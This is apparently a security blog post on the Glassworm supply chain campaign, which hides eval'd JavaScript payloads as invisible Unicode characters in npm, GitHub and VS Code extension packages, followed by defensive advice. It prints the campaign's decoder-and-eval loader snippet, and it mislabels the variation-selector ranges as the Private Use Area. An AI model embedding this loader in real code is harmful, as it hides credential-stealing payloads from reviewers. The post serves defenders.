

Between March 3 and 9, 2026, Aikido Security documented 151 malicious packages uploaded across GitHub repositories, npm, and the VS Code/Open VSX marketplace. The campaign is called Glassworm, and it’s back for a second wave after first appearing in March 2025.

What makes Glassworm different from most supply chain attacks is the technique. The malicious payload is invisible. Not obfuscated. Not minified. Invisible.

I’ve been writing about AI security threats and supply chain risks for a while. Glassworm is the kind of attack that should change how you think about what “reviewing code” actually means.

How it works#

Unicode has a range called the Private Use Area (PUA): characters from U+FE00 to U+FE0F and U+E0100 to U+E01EF. These characters are valid Unicode. They exist in the spec. But they don’t render. Not in VS Code. Not in your terminal. Not in GitHub’s diff view. Not in any standard code review interface.

Glassworm encodes malicious JavaScript payloads as sequences of these invisible characters, stuffed inside what looks like an empty string. The actual code in the file looks something like this:

const s = v => [...v].map(w => (

w = w.codePointAt(0),

w >= 0xFE00 && w <= 0xFE0F ? w - 0xFE00 :

w >= 0xE0100 && w <= 0xE01EF ? w - 0xE0100 + 16 : null

)).filter(n => n !== null);

eval(Buffer.from(s(``)).toString('utf-8'));

Those backticks at the end look empty. They’re not. They contain hundreds of invisible PUA characters that, when decoded by the function above, produce a full malicious payload. The eval() executes it at runtime. No visible trace in the source file.

The decoded payloads steal tokens, credentials, and secrets, using Solana blockchain as the command-and-control channel to make the exfiltration harder to trace and block.

Why this is harder to catch than you think#

Traditional code review fails completely against this. A human looking at the diff sees a small utility function and an empty string. Syntax highlighting doesn’t flag it. Linting doesn’t catch it because the characters are valid Unicode. Grep doesn’t find it because you can’t search for characters you can’t see.

AI code review tools face the same problem. They operate on the visible text of the code. If the malicious content is invisible characters inside a string literal, the model sees an empty string. The Anthropic Code Review tool that launched this month dispatches agents to analyze PRs for bugs and security issues. But if the payload isn’t visible in the code representation the model receives, it doesn’t get analyzed.

And Glassworm’s operators are making detection even harder. The visible parts of malicious commits, the parts humans and AI can see, are deliberately convincing. Documentation tweaks. Version bumps. Minor bug fixes. Stylistically consistent with the target repository. Security researchers believe attackers are using LLMs to generate these cover changes at scale across 151+ different codebases.

So you have AI generating realistic-looking innocent commits to cover payloads that are invisible to both human reviewers and AI reviewers. That’s a new class of problem.

What this means for your team#

If you’re pulling npm packages, installing VS Code extensions, or depending on open source libraries (so, everyone), here’s what matters:

Your current review process probably doesn’t detect this. Unless your toolchain specifically scans for Unicode PUA characters in source files, invisible payloads pass through. Snyk’s analysis recommends detecting Unicode characters by category rather than maintaining explicit character lists, which means your existing SAST tools need updating.

Pin your dependencies and audit updates. Glassworm targets existing repos with seemingly innocent version bumps and doc changes. If you auto-merge dependency updates or trust patch versions without review, you’re exposed.

Scan for eval() and dynamic execution patterns. The invisible payload still needs eval() or an equivalent to execute. Static analysis rules that flag dynamic code execution in dependency code are your best early warning.

Be suspicious of repos you haven’t verified recently. Some of the compromised repos had over 1,400 GitHub stars. Popularity doesn’t mean safety. The Wasmer WebAssembly runtime was among the targeted projects.

VS Code extensions are a vector. Glassworm hit the Open VSX marketplace too. Extensions run with significant privileges. If your team installs extensions casually, you have an unmonitored attack surface.

The bigger picture#

I’ve written about AI security as a culture problem and building systems that don’t break under attack. Glassworm sits at the intersection of two trends I keep coming back to.

First, AI is accelerating both sides. Defenders are using AI to review code faster. Attackers are using AI to generate convincing cover commits at scale. The speed advantage isn’t one-sided.

Second, the supply chain is where the real vulnerability concentration lives. Your code might be clean. Your review process might be solid. But if one of your 400 transitive dependencies gets compromised with an invisible payload that no human or AI reviewer can see, none of that matters.

Glassworm didn’t exploit a zero-day. It didn’t find a novel vulnerability. It exploited the gap between what we look at and what we actually see. That gap is getting wider as codebases grow faster, reviews get thinner, and both sides of the attack use AI to scale.

The fix isn’t one tool or one policy. It’s treating your supply chain with the same paranoia you’d treat your own production code. Because right now, for a lot of teams, that’s the door nobody’s watching.

Seen something like Glassworm in your own supply chain? Dealing with invisible threats in your dependencies? I’d love to hear about it. Find me on X or Telegram.